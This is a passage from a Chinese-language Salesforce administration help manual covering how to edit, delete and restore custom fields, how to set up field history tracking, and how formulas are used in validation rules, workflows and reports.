

<span id="page-328-0"></span>相关链接

[创建多对多关系](#page-572-0)

# 编辑字段

适用于 所有版本

所需用户权限

创建或更改自定义字段 "自定义应用程序"权限

编辑自定义字段

- 1. 对于标准对象 请单击设置 ▶ 自定义 从自定义菜单中选择适当的对象 然后单击字段。
- 2. 对于自定义对象 请单击设置 ▶ 创建 ▶ 对象 然后在列表中选择一个自定义对象。
- **3.** 单击字段名旁边的编辑。
- **4.** 修[改字段属性](#page-324-0)。

### 要对选项列表做出更改

• 单击值旁边的编辑以更改其名称或使之成为默认选项列表值。

如果您使用记录类型 更改主选项列表的默认值不会影响记录类型的选项列表的默认值。有关更改记录类型选 项列表默认值的说明 请参阅[管理记录类型](#page-436-0) 第 页 435。

在特殊的选项列表中 如任务优先级或合作伙伴角色 可以编辑更多信息 请参阅[包括附加信息的选项列表](#page-309-0) 第 页 308。

如果希望为 Salesforce CRM Ideas 指定"类别"或"状态"选项列表的默认值 请参[阅为社区选择选项列表值](#page-1182-0) [和默认值](#page-1182-0) 第 页 1181。在"字段"页面上为这些选项列表设置默认值不会影响 Salesforce CRM Ideas 页面上的 默认值。



备注**:** 如果您更改在报表上用作筛选条件的选项列表值的标签 选项列表值将自动从筛选条件中删除。 例如 如果您的报表包含潜在客户源等于电子邮件或网页这一筛选器 您将选项列表值从网页更改为推荐 人 则您的报表筛选器将更改为潜在客户源等于电子邮件。

如果经更改的选项列表值是为特定筛选器指定的唯一值 它将继续出现在您的报表筛选器中 但报表向 导上会显示错误。

• 单击值旁边的删除以将其从选项列表中删除。

某些选项列表可能会提示您在组织的所有记录中将已删除的值映射到另一个现有值 请参[阅包括附加信息的选](#page-309-0) [项列表](#page-309-0) 第 页 308。

- 单击新建以将值添加到选项列表。如果您使用记录类型 选择您希望包含新值的任何记录类型。
- 单击重新排序以更改选项列表中值的顺序 请参阅[排序选项列表](#page-317-0) 第 页 316。
- 单击替换以更改现有记录中选项列表字段的值 请参阅[替换选项列表](#page-318-0) 第 页 317。
- **5.** 对于公式字段 请单击下一步以修改公式。请参阅[构建公式](#page-341-0) 第 页 340。
- **6.** 在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中 请单击下一步为字段设置字段级安全性。请参阅 [设置字段级安全性](#page-172-0) 第 页 171。
- **7.** 单击保存。



备注**:** 编辑字段可能需要同时更改大量记录。要高效地处理这些更改 Salesforce 可能需要让您的请求排队等 候 并在处理完成时发送一封电子邮件通知。

要自定义在父记录的详细信息页上显示自定义对象相关列表的方式 请编辑父记录的页面布局。例如 如果希 望编辑在客户自定义对象相关列表中显示的字段 您应编辑客户页面布局。

如果在 Apex 脚本中引用自定义字段 则不能更改字段名称。

### 相关链接

[设置字段级安全性](#page-172-0) [其他自定义字段选项](#page-335-0) [更新选项列表的其他选项](#page-308-0) [通用必填字段注意事项](#page-378-0) [定义默认字段值](#page-344-0) [关于通用必填字段](#page-377-0) [管理已删除的自定义字段](#page-334-0)

# <span id="page-330-3"></span>跟踪字段历史

### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

设置要跟踪的字段 "自定义应用程序"权限

<span id="page-330-0"></span>您可以在客户、个案、联系人、合同、潜在客户、业务机会、解决方案和自定义对象的历史相关列表上选择要跟踪 的某些标准的或自定义的字段。只要用户修改被设置为要跟踪其历史的标准字段或自定义字段 "历史"相关列表中 就会增加一个新条目。所有条目都包含更改的日期、时间、性质及更改人。历史数据不计入组织的存储限制。请注 意 并非所有类型的字段都可以进行历史跟踪。有关详细信息 请参[阅历史跟踪注意事项](#page-330-0) 第 页 330。

<span id="page-330-2"></span><span id="page-330-1"></span>有关跟踪字段历史的更多信息 请参阅以下主题

- [跟踪客户、个案、联系人、合同、潜在客户、业务机会和解决方案的字段历史](#page-330-1)
- [跟踪自定义对象的字段历史](#page-330-2)
- [历史跟踪注意事项](#page-330-0)

跟踪客户、个案、联系人、合同、潜在客户、业务机会和解决方案的字段历史 要跟踪客户、个案、联系人、合同、潜在客户、业务机会和解决方案的字段历史

- 1. 单击设置 ▶ 自定义 然后选择要配置的对象 以便进行字段历史跟踪。
- **2.** 单击字段。
- **3.** 单击设置历史跟踪。
	- 为客户、联系人、潜在客户和业务机会选择启用客户历史、启用联系人历史、启用潜在客户历史或启用机会字段 历史复选框。如果不希望跟踪任何更改 请取消选中此复选框。如果取消选中此复选框 系统会自动将"历史" 相关列表从关联的页面布局中删除。

此复选框对个案、解决方案或合同不可用 因为您无法对这些对象禁用历史跟踪。系统会始终跟踪某些更改 如 个案升级 。

• 选择要跟踪的字段时 Salesforce 将从该日期和时间起开始跟踪历史。该日期和时间之前所做的更改不会包括 在历史中。请注意 某些个案、解决方案和合同字段已预先选择进行历史跟踪 因此系统将从您的组织开始使 用 Salesforce 起自动跟踪对这些字段的更改。

**4.** 选择希望在记录详细信息页的"历史"相关列表中跟踪的字段。

**5.** 单击保存。

跟踪自定义对象的字段历史

#### 要跟踪自定义对象的字段历史

- 1. 单击设置 ▶ 创建 ▶ 对象 然后单击要跟踪其历史的自定义对象名称旁的编辑。
- **2.** 选中跟踪字段历史复选框。如果不希望跟踪任何更改 请取消选中此复选框。如果取消选中此复选框 系统会自动 将"历史"相关列表从该自定义对象的页面布局中删除。
- **3.** 单击保存。
- **4.** 选择自定义对象的名称。
- **5.** 在"自定义字段和关系"部分单击设置历史跟踪。您可以在此部分为自定义对象的标准字段和自定义字段设置 历史跟踪。

选择要跟踪的字段时 Salesforce将从该日期和时间起开始跟踪历史。该日期和时间之前所做的更改不会包括在历 史中。

如果取消选中跟踪字段历史复选框 则不会显示设置历史跟踪按钮。

- **6.** 选择希望在记录详细信息页的"历史"相关列表中跟踪的字段。
- **7.** 单击保存。

#### 历史跟踪注意事项

- 在启用对象的历史跟踪时 请务必对页面布局进行自定义以将对象的历史相关列表包括在其中。有关详细信息 请 参[阅自定义页面布局](#page-442-0) 第 页 441。
- 对于每个对象 最多可以选择 20 个标准字段和自定义字段的组合。
- 您不能跟踪以下字段
	- 不能跟踪公式、累计汇总字段或自动编号字段的历史。
	- 不能跟踪创建人和上次修改人字段。
	- 不能自定义在机会上的阶段历史相关列表中跟踪哪些机会字段。但是 您可以选择在机会上的机会字段历史相 关列表中跟踪哪些机会字段。
	- 不能跟踪机会上的预期收入字段。
	- 您无法跟踪解决方案的主解决方案标题或主解决方案详细信息字段。仅对已启用多语言解决方案的组织中的翻 译解决方案显示这些字段。
- 不能对"历史"相关列表进行自定义 因为数据并未存储在其中。"历史"相关列表与存储在其他位置的数据相 关联。
- 对具有 255 个以上字符的字段的更改在编辑时进行跟踪 且不记录其旧值和新值。例如 对长文本区域字段的更改 即在编辑时进行跟踪。
- 跟踪的字段值不会自动翻译 它们以本来的语言显示。例如 如果字段值从 Green 更改为 Verde 则会显示Verde 而不论用户语言是什么 除非字段值已经被通过翻译工作台翻译为其他语言。这同样适用于记录类型和选项列表 值。
- 对日期字段、数字字段和标准字段标签的更改以查看"历史"相关列表的用户的区域设置显示。例如 日期更改 为 2005 年 8 月 5 日对使用英语 美国 区域设置的用户显示为 8/5/2005 而对使用英语 英国 区域设置的用户则显示 为 5/8/2005。
- 对已经通过翻译工作台翻译的自定义字段标签的更改以查看"历史"相关列表的用户的区域设置显示。例如 如 果自定义字段标签为Red并被翻译为西班牙语Rojo 则使用西班牙区域的用户将看到的自定义字段标签为Rojo。 否则 用户将看到的自定义字段标签为 Red。
- 机会上的金额和数量字段会被跟踪 即使字段是因为机会的产品或计划发生变化而更新。
- 对个案的创建时关闭字段的更改仅在通过 Force.com API 更新该字段时才会进行跟踪。
- 如果已对这些字段设置历史跟踪 则会在"历史"相关列表中跟踪[字段更新。](#page-609-0)
- 删除自定义字段时 将删除所有的字段历史数据并且不再跟踪更改。
- 如果禁用对自定义对象的字段历史跟踪 则不能报告该自定义对象的字段历史。
- 如果禁用对某个对象的字段历史跟踪 则在禁用历史跟踪的日期和时间之前 您仍可以报告其历史数据。
- ・ 通过在"报表"选项卡上单击新建自定义报表 选择"合同报表"作为数据类型 并选择"合同历史" 您可以报告 其字段已设置跟踪的启用合同。
- 如果在 Apex 脚本中引用了某对象中的字段 则不能禁用该对象的字段历史跟踪。
- 如果同时使用公司客户和个人客户 请在启用客户字段历史跟踪之前检查以下事项
	- 客户的字段历史跟踪既影[响公司客户](#page-841-0) 又影响[个人客户。](#page-841-1)
	- 最多可跟踪 20 个客户字段。此限制包含个人客户和公司客户中的字段。
	- 启用个人客户上的字段历史跟踪不会启用个人联系人上的字段历史跟踪。
	- 要报告个人客户历史 请运行"客户历史"报表。
- 如果删除了查找关系中的父记录 子记录的字段历史跟踪将不记录此次删除。例如 如果删除了父客户 子客户的 "客户历史"相关列表将不显示此次删除。

相关链接

[个案历史](#page-979-0) [解决方案历史](#page-1564-0) [合同历史](#page-1032-0) [创建自定义字段](#page-320-0) [删除字段](#page-333-0)

# 查看字段

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

查看自定义或标准字段的详细信息

- **1.** 对于标准对象 请单击设置 ➤ 自定义 从自定义菜单中选择适当的对象 然后单击字段。
- 2. 对于自定义对象 请单击设置 ► 创建 ► 对象 然后在列表中选择一个自定义对象。
- **3.** 单击字段的名称。
- **4.** 在字段详细信息页中 您可以
	- 单击编辑修改自定义字段或更改自定义字段的数据类型。
	- 单击设置字段级安全性设置用户对该字段的访问权限。请参[阅设置字段级安全性](#page-172-0)第页171。仅适用于 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织。
	- 单击查看字段可访问性 根据简档和记录类型查看哪些人可以访问该字段。请参阅[检查字段可访问性](#page-458-0) 第 页 457。仅适用于 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织。
	- 如果字段可以有依赖字段 则可以查看字段依赖性的列表。单击新建可以为字段定义依赖性。单击编辑可更改 依赖规则 单击删除可彻底删除依赖性。有关字段依赖性的信息 请参[阅定义字段依赖性](#page-311-0) 第 页 310。
	- 如果自定义字段是依赖字段 可单击控制字段旁边的 **[**更改**]** 编辑依赖规则。有关字段依赖性的信息 请参阅[定](#page-311-0) [义字段依赖性](#page-311-0) 第 页 310。
	- 单击"验证规则"相关列表中的新建以为字段创建新的验证规则。单击编辑更改验证规则 或单击删除将其删 除。请参[阅定义验证规则](#page-350-0) 第 页 349。
	- 对于选项列表字段 您可添加新值及编辑、替换或删除现有值。请参阅[更新选项列表的其他选项](#page-308-0) 第 页 307。
	- •
	- 请单击取消删除以恢复字段及其数据。仅当已删除此字段但并未永久删除时才可用。在恢复该字段后 字段的 行为可能会不同。要完全恢复此字段 请参阅[管理已删除的自定义字段](#page-334-0) 第 页 333。

备注**:** 如果组织使用个人客户 "客户字段"页将同时列出个人客户和公司客户字段。

个人客户将客户字段和联系人字段组合使用。可用于个人客户的联系人字段如下

- "客户标准字段"列表中显示有个人客户图标的字段。
- "联系人自定义字段和关系"列表中的字段。

这些联系人字段不适用于公司客户。要自定义这些字段 请转至设置 ➤ 自定义 ➤ 联系人 ➤ 字段。 有关更多信息 请参阅[什么是个人客户](#page-841-1) 第 页 840。

### <span id="page-333-0"></span>相关链接

[自定义字段](#page-304-0)

# 删除字段

适用于 所有版本

### 所需用户权限

删除自定义字段 "自定义应用程序"权限

### 删除自定义字段

- 1. 对于标准对象 请单击设置 ▶ 自定义 从自定义菜单中选择适当的对象 然后单击字段。
- 2. 对于自定义对象 请单击设置 ► 创建 ► 对象 然后在列表中选择一个自定义对象。
- **3.** 单击字段名旁边的删除。
- 4. 当系统提示时 请选择是□我要删除此自定义字段复选框以确认 然后单击删除。

Salesforce 存储已删除的自定义字段及其数据 直到您永久删除它们 或在 45 天之后自动将其永久删除 以先到的为 准。在永久删除前 您都可以恢复字段及其数据。有关恢复已删除的自定义字段和相关内容的详细信息 请参[阅管](#page-334-0) [理已删除的自定义字段](#page-334-0) 第 页 333。



# 备注**:**

- 删除自定义字段之前 请查看在何处引用它。Salesforce 将阻止您删除在其他位置引用的自定义字段。例如 您无法删除字段更新或 [Apex](#page-732-0) 脚本引用的自定义字段。
- 删除自定义字段时 将删除所有的字段历史数据并且不再跟踪更改。
- Salesforce 定期运行一个清理涉及删除的自定义字段元数据的后台进程。此过程会影响页面布局、记录类 型和自定义对象上的上次修改日期和上次修改人字段。

相关链接 [跟踪字段历史](#page-330-3)

# <span id="page-334-0"></span>管理已删除的自定义字段

### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



Salesforce存储已删除的自定义字段及其数据 直到您永久删除它们 或在 45 天之后自动将其永久删除 以先到的为准。 在永久删除前 您都可以恢复字段及其数据。但是 该字段仍然按照组织中允许的自定义字段的最大值计数。要查看 组织中允许的自定义字段和关系的最大数量 请参阅 Salesforce [版本和限制](#page-768-0) 第 页 767。

要查看已删除的自定义字段和关系列表

- **1.** 对于标准对象 请单击设置 ➤ 自定义 从自定义菜单中选择适当的对象 然后单击字段。
- 2. 对于自定义对象 请单击设置 ► 创建 ► 对象 然后在列表中选择一个自定义对象。
- **3.** 单击自定义字段和关系列表底部的已删除字段。括号中的值显示了该对象中已删除的自定义字段的总数。仅当 已删除自定义字段时才会显示该链接。
- **4.** 使用已删除字段列表执行下列操作
	- 要查看字段的详细信息 单击字段标签。
	- 要永久性删除自定义字段及其数据 单击删除。
	- 要恢复字段及其数据 单击取消删除。已删除字段的某些属性不会自动恢复。要手动恢复这些属性
		- **a.** [添加字段到任一页面布局](#page-442-0) 如果该页面布局在删除自定义字段过程中发生了变更。如果没有编辑报表和页 面布局 恢复字段仍然会在其上。
		- **b.** 如有必要 [使字段唯一](#page-328-0)。Salesforce 会从任何已删除的自定义字段中自动删除该唯一属性。
		- **c.** 如有必要 [使字段必填](#page-328-0)。Salesforce 会自动删除任何已删除的自定义字段的必填属性。
		- **d.** 添加自定义字段到任何相应的Force.com AppExchange软件包。Salesforce会从包含已删除的自定义字段的 软件包中自动将其删除。
		- **e.** 如有必要 将任[何查找](#page-571-0)关系转换为主-[详细信息](#page-570-1)关系。删除所有关系时 Salesforce 会将所有关系转换为查找 关系。要将查找关系转换为主-详细信息关系 需在可用记录中填充相应的数据。
		- **f.** [重新定义任何字段依赖性](#page-311-0) 因为删除字段时 Salesforce 会删除其依赖性。
		- **g.** [编辑并保存任何公式字段](#page-341-0) 以便提示可能需要执行的语法检查。
		- **h.** 如有必要 [设置字段历史跟踪](#page-330-3)。如果在删除自定义字段过程中 为历史跟踪所启用的字段列表已被修改 则恢 复字段将不再设置为跟踪字段历史。

有关恢复自定义字段的备注

• 除非已删除字段包含自定义字段的开发人员姓名 否则将其删除时 Salesforce 会在其后添加以下字符 "\_del." 恢 复自定义字段时这些字符仍然存在。

- 将公式字段恢复为禁用状态 意味着只有编辑并保存公式字段后才能包含更新的数据。公式字段处于禁用状态时 公式值区域会显示"#Error!"。
- 恢复字段后 它们不会立即显示在搜索结果中。可能需要一小段时间 恢复的自定义字段及其数据才能显示在搜索 结果中。
- 为了便于进[行潜在客户转换](#page-1205-0)而映射到客户、联系人或业务机会字段的潜在客户字段在恢复时也会根据需要进行 映射。
- 删除自动编号字段后 它还会继续递增 且在恢复时包含正确的值。
- 会恢复已删除的自定义字段的字段历史数据。

# <span id="page-335-0"></span>其他自定义字段选项

更改页面布局

要更改新自定义字段的位置 请对相应选项卡的页面布局进行编辑。请参[阅管理页面布局](#page-440-0) 第 页 439。

使用记录类型

如果您的组织使用记录类型 则可编辑记录类型 以便修改对于此记录类型来说为可见的选项列表值。请参[阅管](#page-436-0) [理记录类型](#page-436-0) 第 页 435。

跟踪自定义字段历史

可以选择要在个案、解决方案和合同的"历史"相关列表中跟踪的自定义字段。所有条目都包含更改的日期、 时间、性质及更改人。历史数据不计入组织的存储限制。请参阅[跟踪字段历史](#page-330-3) 第 页 329。

使用翻译工作台

如果您的组织使用翻译工作台 则可通知翻译员需翻译的新字段。有关详细信息 请参[阅设置翻译工作台](#page-98-0) 第 页 97。

#### 活动自定义字段

活动自定义字段只能应用于任务或事件 或同时应用于任务和事件。例如 可创建一个已用时间字段 然后将其添 加到事件页面布局和任务页面布局中。

#### <span id="page-335-1"></span>映射自定义潜在客户字段

对于潜在客户自定义字段 您可单击映射潜在客户字段以指定在转换潜在客户期间将哪些自定义潜在客户字段 映射到自定义客户、联系人和业务机会字段。请参阅[映射自定义潜在客户字段](#page-479-0) 第 页 478。

关于公式

适用于 所有版本

公式是从其他字段、表达式或值派生其值的一种算法。公式可帮助您根据其他字段自动计算一个字段的值。公式可 用于

• 自定义字段

创建根据其他值、合并字段或表达式自动计算值的自定义公式字段。用户可在记录详细信息页上查看公式字段 但他们看不到公式字段的基本算法 也不能编辑公式字段的值。要创建自定义公式字段 请参[阅构建公式](#page-341-0)第页340。 • 默认字段值

在用户创建记录时向自定义字段应用一个值。使用公式 如TODAY() + 7 可以定义默认值。请参[阅关于字段的默](#page-345-0) [认值](#page-345-0) 第 页 344。

• 数据验证

用户保存记录之前 验证用户在记录中输入的数据是否符合您指定的标准。验证规则可以包括公式 如CloseDate >= TODAY() 。请参[阅关于验证规则](#page-349-0) 第 页 348。

• 报表

在报表中创建自定义汇总公式 以根据报表中的现有汇总值来计算其他总计值。要开始创建自定义汇总公式 请参 [阅构建自定义汇总公式](#page-1394-0) 第 页 1393。

• 工作流字段更新

定义字段更新以根据公式自动计算字段的新值。公式中可以包括其他值、合并字段或表达式。然后设置工作流 规则或批准过程以使用字段更新。要定义字段更新 请参阅[定义字段更新](#page-609-0) 第 页 608。

• 工作流规则

定义记录触发工作流规则时必须满足的条件。请参[阅创建工作流规则](#page-596-0) 第 页 595。

• 批准过程

定义记录必须满足才能进入批准过程的条件。请参[阅创建批准过程](#page-643-0) 第 页 642。

• 批准步骤

定义记录必须满足才能进入批准步骤的条件。请参[阅创建批准步骤](#page-648-0) 第 页 647。

• 升级规则

定义个案必须与其匹配才能升级的条件。请参[阅设置升级规则](#page-508-0) 第 页 507。

• 分配规则

定义潜在客户或个案必须与其匹配才能分配的条件。请参[阅设置分配规则](#page-505-0) 第 页 504。

• **S-Control**

定义 s-control 内容。请参阅定义 [Custom S-Control](#page-793-0) 第 页 792。

• 自定义按钮和链接

定义自定义按钮和链接内容。请参[阅定义自定义按钮和链接](#page-470-0) 第 页 469。

• **Visualforce** 页面

定义 Visualforce 页面内容。请参阅定义 [Visualforce](#page-776-0) 页面 第 页 775。

在创建一个公式之前 请核查公式的以下属性

- [选择公式数据类型](#page-337-0)
- [公式的元素](#page-337-1)

有关公式的常见用法 请参[阅公式](#page-339-0) 如何... 第 页 338。



备注**:** 自定义公式字段在离线连接、"在线潜在客户"窗体或"在线个案"窗体中不可用。

相关链接 在 Salesforce [中使用公式](#page-339-1)

# <span id="page-337-0"></span>选择公式数据类型

公式的数据类型决定预期从公式返回的数据的类型。请复查以下数据类型。



<span id="page-337-1"></span>相关链接

[构建公式](#page-341-0) [关于公式](#page-335-1)

# 公式的元素

公式可以包含对其他标准或自定义字段值、运算符、函数、文字表示值或其他公式的引用。使用下表中的任意或所 有元素构建公式。有关构建公式的更多详细信息 请参[阅构建公式](#page-341-0) 第 页 340。



相关链接

[构建公式](#page-341-0) [构建自定义汇总公式](#page-1394-0)

# <span id="page-339-0"></span>公式 如何**...**

适用于 所有版本



常用数学运算

- [数字相加](#page-388-0)
- [将文本转换为一个数字](#page-387-0)
- [数字相除](#page-389-0)
- [数字相乘](#page-389-1)
- [数值舍入](#page-386-0)
- [数字相减](#page-389-2)

### 常用文本函数

- [检查一个字段中是否包含指定的文本](#page-386-1)
- [检查一个选项列表字段中是否包含一个指定的值](#page-386-2)
- [将名和姓组合在一起](#page-393-0)
- [将数字转换为文本](#page-387-1)
- [创建一个超链接字段](#page-386-3)

用于报表的自定义汇总公式

- [计算选择了退出邮寄列表和勿致电字段的所有潜在客户的总和](#page-388-1)
- [计算业务机会的所有金额字段和所有已折扣金额字段的差额](#page-389-3)
- [计算所有业务机会的平均帐龄](#page-389-4)
- [计算已结束且赢得客户的所有业务机会的百分比](#page-390-0)
- 计算已启用 Salesforce [用户数的二次方以用于管理](#page-390-1)
- [计算所有活动的持续时间](#page-390-2) 分钟 乘以每 24 小时的记录数
- [计算多个业务机会之间产品对产品的平均百分比之差](#page-390-3)?
- <span id="page-339-1"></span>• [计算一个产品与所有已关闭业务机会产品相比较的百分比](#page-419-0)
- [计算来自业务机会的收入的每月变化](#page-420-0)

# 在 **Salesforce** 中使用公式

Salesforce 中的许多地方都可以使用公式。开始使用公式之前 请了解以下公式用法之间的差别

批准过程

定义记录必须与其匹配才能输入批准过程的条件

批准步骤

定义记录必须与其匹配才能在批准过程中输入步骤的条件

潜在客户和个案的分配规则

指定潜在客户或个案必须与其匹配才能分配的条件

潜在客户和个案的自动响应规则

定义潜在客户或个案必须与其匹配才能触发自动响应规则的条件

个案升级规则

指定个案必须与其匹配才能升级的条件

#### 默认字段值

第一次创建记录时 在自定义字段中自动插入值

用户可以根据需要更改该默认值。默认字段值可以由使用您指定的值、合并字段或表达式的公式确定。

#### 公式字段

使用您指定的值、合并字段或表达式自动计算自定义字段的值

用户不能更改公式字段的值。

验证规则

防止用户在标准字段或自定义字段中输入无效值

验证规则可以基于公式 并在用户输入对该字段无效的值时向用户显示错误消息。

工作流规则

定义记录触发工作流规则时必须满足的条件

#### 字段更新

自动将字段值更改为您指定的值

可以将字段更新设置为因工作流规则或批准过程而发生。

报表中的自定义汇总公式

